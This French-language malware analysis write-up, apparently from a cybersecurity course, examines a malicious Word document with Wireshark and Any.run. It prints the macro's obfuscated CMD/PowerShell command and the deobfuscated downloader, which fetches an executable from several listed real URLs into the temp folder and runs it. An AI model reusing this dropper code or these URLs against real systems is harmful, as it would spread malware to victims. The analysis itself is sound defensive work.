# Analyse d'un document Word malicieux

#### Extrait d'un cours donné par : <u>Alex Nguyen</u>, CISSP, CISA, CCSP

Auditeur interne de cybersécurité chez Hydro-Québec

# Introduction

Dans le cadre d'un cours à l'École Polytechnique, l'enseignant nous demande de faire l'analyse d'un document Word qui est fourni, afin de déterminer s'il est malicieux ou non. On doit trouver les indicateurs de compromission (IoC) qui démontrent que le document est malicieux.

L'analyse se porte uniquement sur le trafic de réseau capturé et le contenu du document Word malicieux. L'installation des outils pour monitorer les changements apportés (ex. les fichiers créés ou modifiés, les clés de registre créées ou modifiées, les processus démarrés), lors de l'ouverture du document malicieux, est hors de portée de ce travail.

Ce document décrit la méthodologie qui est utilisée pour effectuer l'analyse.

# **Contexte technique**

L'ordinateur hôte est une machine physique Windows 10 avec le logiciel de virtualisation VMware Workstation 15. La machine *Infected* est une VM Windows 10 déjà préinstallée et téléchargée à partir de l'URL <u>https://developer.microsoft.com/en-</u> <u>us/windows/downloads/virtual-machines</u> [11]. Une version d'essai de Word 2010 a été installé sur cette VM. La machine Kali Linux 2019.3 est également une VM déjà préinstallée et téléchargée à partir de l'URL <u>https://www.offensive-security.com/kali-linux-vm-vmware-</u> virtualbox-image-download/ [02].



Windows 10 Pro

Le mode de promiscuité [12] est activé sur l'interface réseau de la VM Kali Linux 2019.3. Une capture de trafic réseau est effectuée sur cette dernière à l'aide de *tcpdump*. Le document Word, inclus dans le fichier ELM20184027-25.zip, est fourni pour en faire l'analyse. La capture de réseau est effectuée pendant 5 minutes, après l'ouverture du document Word malicieux sur la VM *Infected*.

<u>Note</u> : La protection contre les virus et les menaces (*Windows Defender*) est désactivée sur la VM *Infected* pour effectuer les tests.

Outils utilisés :

- Word 2010 (installé sur la VM Infected).
- WireShark v3.0.1 (installé sur la machine hôte).
- Notepad++ v7.8.1 (installé sur la VM Infected).
- · deobfuscate.py [34] (installé sur la VM Kali Linux 2019.3).
- <u>https://any.run</u>
- <u>https://virustotal.com</u>

# Analyse du trafic réseau

Dans WireShark, nous activons « *Vue -> Name Resolution -> Résoudre Adresse Réseau* » pour voir le nom des sites web visités.

Dans WireShark, nous sélectionnons « *Statistiques -> HTTP -> Requêtes* » et voici les résultats obtenus.

Wireshark · Requests · Word\_infected.pcapng

| Topic / Item |    |                             |    | Average | Min val | Max val | Rate (ms) |
|--------------|----|-----------------------------|----|---------|---------|---------|-----------|
| ~ H          | HT | TP Requests by HTTP Host    | 17 |         |         |         | 0.0001    |
| ~            |    | sleepybearcreations.com     | 2  |         |         |         | 0.0000    |
|              |    | /cgi-sys/suspendedpage.cgi  | 1  |         |         |         | 0.0000    |
|              |    | /5nUucV3v                   | 1  |         |         |         | 0.0000    |
| ~            | ~  | lovalledor.cl               | 1  |         |         |         | 0.0000    |
|              |    | /5JU7HH8s3T                 | 1  |         |         |         | 0.0000    |
| ~            | ~  | gpa.com.pt                  | 1  |         |         |         | 0.0000    |
|              |    | /omklzG2kK                  | 1  |         |         |         | 0.0000    |
|              | ~  | fyzika.unipo.sk             | 1  |         |         |         | 0.0000    |
|              |    | /data/geo/agent/wav/MrPZyYA | 1  |         |         |         | 0.0000    |
|              | ~  | 239.255.255.250:1900        | 12 |         |         |         | 0.0000    |
|              |    | *                           | 12 |         |         |         | 0.0000    |

Dans WireShark, nous sélectionnons « *Analyser -> Information Expert* » et voici les résultats obtenus.

#### Wireshark · Information Expert · Word\_infected.pcapng

| Se | verity  | Summary                                                     | Group    |
|----|---------|-------------------------------------------------------------|----------|
| >  | Warning | DNS query retransmission. Original request in frame 686     | Protocol |
| >  | Warning | DNS query retransmission. Original request in frame 680     | Protocol |
| >  | Warning | Connection reset (RST)                                      | Sequence |
| >  | Warning | DNS response retransmission. Original response in frame 51  | Protocol |
| >  | Warning | DNS query retransmission. Original request in frame 46      | Protocol |
| >  | Note    | "Time To Live" != 255 for a packet sent to the Local Networ | Sequence |
| >  | Note    | This frame is a (suspected) retransmission                  | Sequence |
| >  | Chat    | Connection finish (FIN)                                     | Sequence |
| ~  | Chat    | GET /omklzG2kK HTTP/1.1\r\n                                 | Sequence |
|    | 15      | GET /omklzG2kK HTTP/1.1                                     | Sequence |
|    | 45      | HTTP/1.1 404 Not Found (text/html)                          | Sequence |
|    | 57      | GET /5nUucV3v HTTP/1.1                                      | Sequence |
|    | 60      | HTTP/1.1 302 Found (text/html)                              | Sequence |
|    | 61      | GET /cgi-sys/suspendedpage.cgi HTTP/1.1                     | Sequence |
|    | 64      | HTTP/1.1 200 OK (text/html)                                 | Sequence |
|    | 71      | GET /data/geo/agent/wav/MrPZyYA HTTP/1.1                    | Sequence |
|    | 73      | HTTP/1.1 404 Not Found (text/html)                          | Sequence |
|    | 80      | GET /5JU7HH8s3T HTTP/1.1                                    | Sequence |
|    | 82      | HTTP/1.1 404 Not Found (text/html)                          | Sequence |
| >  | Chat    | Connection establish acknowledge (SYN+ACK): server port 80  | Sequence |
| >  | Chat    | Connection establish request (SYN): server port 80          | Sequence |
| >  | Chat    | M-SEARCH * HTTP/1.1\r\n                                     | Sequence |
|    |         |                                                             |          |

On remarque que des requêtes « *GET* » sont faites sur des sites web, probablement pour télécharger des fichiers malicieux. On fait valider les URL trouvés par VirusTotal et ils sont tous classés comme malicieux, sauf celui de géolocalisation (*fyzika.unipro.sk/data/geo/agent/wav/MrPZyYa*).



Voici les pays où sont hébergés les URL trouvés, selon https://www.iplocation.net/ :

- *sleepybearcreations.com* : États-Unis.
- · lovalledor.cl : Chili.
- gpa.com.pt : Portugal.
- fyzika.unipro.sk : Canada.

# Analyse du code malicieux

Dans Word 2010, on appuie sur les touches « ALT-F11 » pour afficher le code source des macros. On remarque qu'une macro « *sWbNEmKwrH* » est incluse dans le document Word malicieux. La macro définit une fonction qui est exécutée lors de l'ouverture du document Word, i.e. « *Private Sub Document\_open()* ». De plus, cette fonction exécute une commande dans le système d'exploitation, i.e. « *Shell@* ... ». Malheureusement, le code source de la macro est obfusqué pour qu'on puisse en saisir le sens des commandes exécutées.



Si on édite le document Word en format « *raw* » à l'aide de Notepad++, on remarque qu'il y a une commande « *CMD* » qui est appelée.

| File E   | :\Users\User\Desktop\ELM20184027-25.doc - Notepad++<br>:dit Search View Encoding Language Settings Tools Macro Run Plugins Window ?<br>  🔚 🐚 💫 📭 🚔   🔏 🐚 🏠 🔵 ⊄   🏙 🎭   👒 👒   🗔 🗔   🚍 ¶ 🔳 💓 🔊 🁔 |
|----------|----------------------------------------------------------------------------------------------------|
| ELM      | 20184027-25.doc 🛛                                                                                                    |
| 40<br>41 | CMD c:\wINDOwS\syStEm32\Cmd.exe /C "SEt iPaof= ^& ( \$SHeLLiD[1]+\$                                                                                                    |
| 42<br>43 |                                                                                                    |
| 44       |                                                                                                    |

On soupçonne que cette commande est appelée par « Shell@... » de la macro.

Voici le contenu de la commande :

CMD c:\wINDOwS\syStEm32\Cmd.exe /C "SEt iPaof= ^ ObjeCt iO.compreSsIOn.DefLAteSTream([SYstEm.iO.Me [sYStEM.CONvERT]::FRoMBAsE64striNg('PZBda8IwGI TEJaWyt4n9fK3O373l43sPx38IkUFB2dbQC7rwpOPwF0b0 vY8+sskMKvwCqytthvMFeE25b2L+JTnEsBUUU1xC8wJrff BU1YWvchJSvIq33/rha3/591waSEWFvMJRk8za8mk+u8P0 XSwNh30gzpN3kEYtoBoouuGfNnyp/LFE8prNmjvna32fr0Vf MnrgzPH1/nD4BQ=='), [sYsTEM.io.comPRessIon.comPressIon NEw-ObjeCt Io.sTREaMreadeR(\$\_,[SYsTEm.teXT.ENCoDi && poWErShelL SET-vARiABlE ('F31' + 'K') ([tYpe \${ExeCUtIONContEXT}.\"INvo`kE`ComMand\".\"i`NvO`K ).VALUe::(\"{3}{2}{4}{5}{1}{0}\" -f'E','abL','ronM','geteNV ),(\"{0}{1}{2}\"-f'Pr','OCeS','S')) ) )"

On remarque qu'une chaîne de caractères est encodée en Base64 (*FRoMBAsE64striNg*). Nous avons essayé de la décoder via <u>https://www.base64decode.org/</u>, mais le résultat n'est pas lisible. C'est probablement un fichier compressé ZIP car le résultat est passé en paramètre à la fonction *[sYsTEM.io.comPRessIon.comPressIoNMODe]::decoMPress*. Plus loin, PowerShell est invoqué pour exécuter un script. Le code source est fortement obfusqué et semble être généré par PowerSploit [32].

En cherchant à l'aide de Google, on a trouvé un article [22] qui explique comment décoder un *payload* PowerShell obfusqué. Alors, on a suivi les instructions de l'article et les exécute sur la VM Kali Linux 2019.3 :

• Copier la commande malicieuse sur une seule ligne dans un fichier texte (ex. *cmd\_malicieux.txt*).

• Exécuter le script *deobfuscate.py* en passant en paramètre le fichier texte (ex. *python deobfuscate.py cmd\_malicieux.txt*).

#### root@kali:~/Desktop# more cmd\_malicieux.txt

/C "SEt iPaof= ^& ( \$SHeLLiD[1] CMD c:\wINDOwS\syStEm32\Cmd.exe SsIOn.DefLAteSTream([SYstEm.iO.MeMOrYstREAm] [sYStEM.CONvERT]::FRoMM 40w+3GC64dhNmr6tsTEJaWyt4n9fK30373l43sPx38IkUFB2dbQC7rwp0PwF0b0UoBz: gytthvMFeE25b2L+JTnEsBUUU1xC8wJrfLGRQZgvuGf/eLEJdV0ZAxvlDAa5xmJmWMkE u8P0P4w0jhWmiE2tR3u4UXe0jm8hxRfzxLAh9UMXSwNh30gzpN3kEYtoBoouuGfNnyp, oDLphLT1eaFR7MnrgzPHl/nD4BQ==') , [sYsTEM.io.comPRessIon.comPressIon t Io.sTREaMreadeR(\$ ,[SYsTEm.teXT.ENCoDiNG]::aSCII )}^|FoReACh{ \$ ) ([tYpe](\"{2}{3}{0}{1}\" -f 'iRonMEN','T' iABlE ( 'F31' + 'K' o`kE`ComMand\".\"i`NvO`K`esCRiPt\"( ( ( vArIaBLE ('F31' + 'k' ) abL','ronM','geteNVi','eNT','varI' ).Invoke(( \"{1}{0}\"-f'f','iPA0 ) " ) root@kali:~/Desktop# python deobfuscate.py cmd malicieux.txt

Detected obfuscation method: Compress string

Deobfuscated text:

\$0If=new-object Net.WebClient;\$BIw='http://gpa.com.pt/omklzG2kK@http bearcreations.com/5nUucV3v@http://fyzika.unipo.sk/data/geo/agent/way .Split('@');\$tzY = '960';\$FTf=\$env:temp+'\'+\$tzY+'.exe';foreach(\$Nll f);Invoke-Item \$FTf;break;}catch{}}

IoC Found: http://gpa.com.pt/omklzG2kK http://learn.jerryxu.cn/crgc24d http://sleepybearcreations.com/5nUucV3v http://fyzika.unipo.sk/data/geo/agent/wav/MrPZyYA http://lovalledor.cl/5JU7HH8s3T root@kali:~/besktop#

Voici les explications de certaines commandes du script décodé :

| \$ <u>Olf</u> =new-object <u>Net.WebClient</u> ;      | Crée un nouvel objet        |
|-------------------------------------------------------|-----------------------------|
| \$Blw = 'http://@http://'                             | Liste des URLs de site      |
|                                                       | <i>payloads</i> . Chauge UR |
| Split('@')                                            | Extraire chaque URL o       |
| \$tzY = '960';                                        | Assigner le nom de fie      |
| \$ <u>FTf</u> =\$ <u>env :temp</u> +'\'+\$tzY+'.exe'; | temporaire défini par       |
| foreach(\$NIL in \$Biw)                               | Pour chaque URL de l        |
| { <u>try</u> {\$Olf.DownloadFile(\$NIL, FTf);         | et le sauvegarder dar       |
| Invoke Item \$ <u>FTf;</u>                            | exécuter le fichier '96     |
| break;}                                               |                             |

Les URLs dans l'IoC (*Indicator of Compromise*) sont les mêmes que ceux qu'on a découvert via l'analyse du trafic réseau, à l'exception de <u>http://learn.jerryxu.cn/crgc24d</u>. Ce dernier n'apparaissait pas dans les requêtes HTTP, ni dans « *Information Expert* » de WireShark, car ce nom de domaine n'existe plus.

Si on filtre les requêtes de DNS dans WireShark, on voit que le code malicieux essaie de résoudre le domaine *learn.jerryxu.cn* mais le serveur DNS ne l'a pas trouvé.

| -                                       | ichier Editer                                                                                                    | Vue Aller Captur                                                                                                    | e Analyser Statistiques                                                                                                    | Telephon                                            | ie Wir                           | eless Outils /                           | Aid        |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|----------------------------------|------------------------------------------|------------|
|                                         | dns                                                                                                    |                                                                                                    |                                                                                                    |                                                     |                                  |                                          |            |
| Т                                       | Time                                                                                                    | Source                                                                                                    | Destination                                                                                                    | Protocol                                            | Length                           | Info                                     |            |
| 3 6                                     | 5.098141898                                                                                                    | 192.168.209.131                                                                                                    | 192.168.209.2                                                                                                    | DNS                                                 | 70                               | Standard query                           | y e        |
| ) 6                                     | 5.303463154                                                                                                    | 192.168.209.2                                                                                                    | 192.168.209.131                                                                                                    | DNS                                                 | 86                               | Standard quer                            | y ı        |
| ; 7                                     | 7.190681708                                                                                                    | 192.168.209.131                                                                                                    | 192.168.209.2                                                                                                    | DNS                                                 | 76                               | Standard query                           | y (        |
| ) 8                                     | 3.205427495                                                                                                    | 192.168.209.131                                                                                                    | 192.168.209.2                                                                                                    | DNS                                                 | 76                               | Standard query                           | y e        |
| . 8                                     | 3.448068155                                                                                                    | 192.168.209.2                                                                                                    | 192.168.209.131                                                                                                    | DNS                                                 | 140                              | Standard query                           | y ı        |
| 2 8                                     | 3.451635150                                                                                                    | 192.168.209.131                                                                                                    | 192.168.209.2                                                                                                    | DNS                                                 | 83                               | Standard query                           | y (        |
|                                         |                                                                                                    |                                                                                                    |                                                                                                    |                                                     |                                  |                                          |            |
| <                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                     |                                  |                                          |            |
| <                                       | Frame 51:                                                                                                    | 140 bytes on wire (1                                                                                                    | 120 bits), 140 bytes                                                                                                    | captured (                                          | (1120 b:                         | its) on interfa                          | ace        |
| <<br>><br>>                             | Frame 51:<br>Ethernet I                                                                                                   | 140 bytes on wire (1<br>I, <mark>S</mark> rc: Vmware_e5:7e                                                                                                    | 120 bits), 140 bytes<br>e:ac (00:50:56:e5:7e:a                                                                                | captured (<br>c), Dst: \                            | (1120 b:<br>/mware_9             | its) on interfa<br>9c:65:1b (00:00       | ace<br>c:2 |
| <<br>><br>><br>>                        | Frame 51:<br>Ethernet I<br>Internet P                                                                                     | 140 bytes on wire (1<br>I, Src: Vmware_e5:7e<br>rotocol Version 4, S                                                                                                    | 1120 bits), 140 bytes<br>e:ac (00:50:56:e5:7e:a<br>Src: 192.168.209.2, Ds                                                     | captured (<br>c), Dst: \<br>t: 192.168              | (1120 b:<br>/mware_9<br>3.209.13 | its) on interfa<br>9c:65:1b (00:00<br>31 | ace<br>c:2 |
| < > > > > > > > > > > > > > > > > > > > | Frame 51:<br>Ethernet I<br>Internet P<br>User Datag                                                                       | 140 bytes on wire (1<br>I, Src: Vmware_e5:7e<br>rotocol Version 4, S<br>ram Protocol, Src Po                                                                                                   | 1120 bits), 140 bytes<br>e:ac (00:50:56:e5:7e:a<br>Grc: 192.168.209.2, Ds<br>ort: 53, Dst Port: 585                           | captured (<br>c), Dst: \<br>t: 192.168<br>08        | (1120 b:<br>/mware_9<br>3.209.1  | its) on interfa<br>9c:65:1b (00:00<br>31 | ace<br>c:2 |
| < ^ ^ > > > > > > > > > > > > > > > > > | Frame 51:<br>Ethernet I<br>Internet P<br>User Datag<br>Domain Nam                                                         | 140 bytes on wire (1<br>I, Src: Vmware_e5:7e<br>rotocol Version 4, S<br>ram Protocol, Src Po<br>e System (response)                                                                            | 120 bits), 140 bytes<br>a:ac (00:50:56:e5:7e:a<br>Src: 192.168.209.2, Ds<br>ort: 53, Dst Port: 585                            | captured (<br>c), Dst: \<br>t: 192.168<br>08        | (1120 b:<br>/mware_9<br>3.209.1  | its) on interfa<br>9c:65:1b (00:00<br>31 | ace<br>c:2 |
| < ^ ^ > > > > > > > > > > > > > > > > > | Frame 51:<br>Ethernet I<br>Internet P<br>User Datag<br>Domain Nam<br>Transac                                              | 140 bytes on wire (1<br>I, Src: Vmware_e5:7e<br>rotocol Version 4, S<br>ram Protocol, Src Po<br>e System (response)<br>tion ID: 0xa2d4                                                         | 120 bits), 140 bytes<br>e:ac (00:50:56:e5:7e:a<br>Grc: 192.168.209.2, Ds<br>ort: 53, Dst Port: 585                            | captured (<br>c), Dst: \<br>t: 192.168<br>08        | (1120 b:<br>/mware_9<br>3.209.1  | its) on interfa<br>9c:65:1b (00:00<br>31 | ace<br>c:2 |
| < ^ ^ > > > > > > > > > > > > > > > > > | Frame 51:<br>Ethernet I<br>Internet P<br>User Datag<br>Domain Nam<br>Transac<br>> Flags:                                  | 140 bytes on wire (1<br>I, Src: Vmware_e5:7e<br>rotocol Version 4, S<br>ram Protocol, Src Po<br>e System (response)<br>tion ID: 0xa2d4<br>0x8183 Standard quer                                 | 120 bits), 140 bytes<br>e:ac (00:50:56:e5:7e:a<br>Src: 192.168.209.2, Ds<br>ort: 53, Dst Port: 585<br>ry response, No such na | captured (<br>c), Dst: \<br>t: 192.168<br>08<br>ame | (1120 b:<br>/mware_9<br>3.209.1  | its) on interfa<br>9c:65:1b (00:00<br>31 | ace<br>c:2 |
| <   > > > > > > > > > > > > > > > > > > | Frame 51:<br>Ethernet I<br>Internet P<br>User Datag<br>Domain Nam<br>Transac<br>> Flags: 0<br>Question                    | 140 bytes on wire (1<br>I, Src: Vmware_e5:7e<br>rotocol Version 4, S<br>ram Protocol, Src Po<br>e System (response)<br>tion ID: 0xa2d4<br>0x8183 Standard quer<br>ns: 1                        | 120 bits), 140 bytes<br>e:ac (00:50:56:e5:7e:a<br>Src: 192.168.209.2, Ds<br>ort: 53, Dst Port: 585<br>ry response, No such na | captured (<br>c), Dst: \<br>t: 192.168<br>08<br>ame | (1120 b:<br>/mware_9<br>3.209.1  | its) on interfa<br>9c:65:1b (00:00<br>31 | ace<br>c:2 |
| < > > > > > >                           | Frame 51:<br>Ethernet I<br>Internet P<br>User Datag<br>Domain Nam<br>Transac<br>> Flags: 0<br>Question<br>Answer          | 140 bytes on wire (1<br>I, Src: Vmware_e5:7e<br>rotocol Version 4, S<br>ram Protocol, Src Po<br>e System (response)<br>tion ID: 0xa2d4<br>0x8183 Standard quer<br>ns: 1<br>RRs: 0              | 120 bits), 140 bytes<br>e:ac (00:50:56:e5:7e:a<br>Src: 192.168.209.2, Ds<br>ort: 53, Dst Port: 585<br>by response, No such na | captured (<br>c), Dst: \<br>t: 192.168<br>08<br>ame | (1120 b:<br>/mware_9<br>3.209.1  | its) on interfa<br>9c:65:1b (00:00<br>31 | ace<br>c:2 |
| < > > > >                               | Frame 51:<br>Ethernet I<br>Internet P<br>User Datag<br>Domain Nam<br>Transac<br>> Flags:<br>Question<br>Answer<br>Authori | 140 bytes on wire (1<br>I, Src: Vmware_e5:7e<br>rotocol Version 4, S<br>ram Protocol, Src Po<br>e System (response)<br>tion ID: 0xa2d4<br>0x8183 Standard quer<br>ns: 1<br>RRs: 0<br>ty RRs: 1 | 120 bits), 140 bytes<br>e:ac (00:50:56:e5:7e:a<br>Src: 192.168.209.2, Ds<br>ort: 53, Dst Port: 585<br>ry response, No such na | captured (<br>c), Dst: \<br>t: 192.168<br>08        | (1120 b:<br>/mware_9<br>3.209.1  | its) on interfa<br>9c:65:1b (00:00<br>31 | ace<br>c:2 |

# Validation avec Any.run

Nous avons fait analyser le document Word malicieux par le service en ligne <u>https://any.run/</u> afin de valider notre résultat. Réf. <u>https://app.any.run/tasks/ca540914-142d-48a8-acc6-</u> <u>3d12a03dcdbf/</u>

Dans la fenêtre « *PROCESS* », on remarque qu'Any Run a trouvé qu'à l'ouverture du document Word, un processus *CMD.exe* est démarré qui lance ensuite une commande *powershell.exe*.

